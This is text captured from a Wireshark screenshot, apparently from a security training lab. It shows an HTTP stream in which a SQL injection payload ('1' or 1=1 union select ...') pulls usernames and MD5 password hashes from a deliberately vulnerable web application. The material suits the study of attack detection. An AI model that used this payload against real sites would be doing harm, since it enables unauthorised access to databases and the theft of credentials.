 SQL_Lab.pcap [Wireshark 2.5.1]
File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help
Follow HTTP Stream (tcp.stream eq 6)
Filter: tcp.stream eq 6
Stream Content
No. Time Source
28 441.804070 10.0.2. nion+select+user%2C+password+
29 441.804427 10.0.2. al=148990 TSecr=178379
30 441.807206 10.0.2.
...</p>
..</form>
..<pre>ID: 1' or 1=1 union select user, password from users#<br />First name: admin<br />Surname: admin</
pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: Gordon<br />Surname:
Brown</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: Hack<br />Surname:
Me</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: Pablo<br />Surname:
Picasso</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: Bob<br />Surname:
Smith</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: admin<br />Surname:
5f4dcc3b5aa765d61d8327deb882cf99</pre><pre>ID: 1' or 1=1 union select user, password from users#<br /
>First name: gordonb<br />Surname: e99a18c428cb38d5f260853678922e03</pre><pre>ID: 1' or 1=1 union
select user, password from users#<br />First name: 1337<br />Surname:
8d3533d75ae2c3966d7e0d4fcc69216b</pre><pre>ID: 1' or 1=1 union select user, password from users#<br /
>First name: pablo<br />Surname: 0d107d09f5bbe40cade3de5c71e9e9b7</pre><pre>ID: 1' or 1=1 union select
user, password from users#<br />First name: smithy<br />Surname: 5f4dcc3b5aa765d61d8327deb882cf99</
pre>
.</div>
.<h2>More Information</h2>
.<ul>
Entire conversation (7186 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close
Frame 28: 685 bytes on wire (
Ethernet II, Src: PcsCompu_ca
Internet Protocol Version 4, S
Transmission Control Protocol,
Hypertext Transfer Protocol
0000 08 00 27 9f 48 a0 08 00 27
0010 02 9f 58 44 40 00 40 06 c8
0020 02 0f 8b 54 00 50 f0 da e0
0030 00 e5 1a a4 00 00 01 01 08 0a 00 02 b8 cb 00 02 ........ ........
File: "/home/analyst/lab.support.files/... Packets: 30 · Displayed: 3 (10.0%) · Load time: 0:00.022 Profile: Default